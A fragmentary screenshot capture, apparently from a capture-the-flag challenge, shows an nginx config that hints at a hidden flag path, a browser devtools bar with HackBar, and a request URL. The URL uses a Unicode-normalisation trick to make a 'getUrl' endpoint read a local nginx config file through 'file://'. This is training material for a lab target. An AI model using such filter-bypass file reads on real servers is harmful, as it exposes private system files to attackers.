 server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location
/usr/fffffflag; # } }
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://8d40f377-6452-45f0-8c2b-813e362de3c2.node4.buuoj.cn:81/getUrl?url=file://suctf.c℆sr/local/nginx/conf/nginx.conf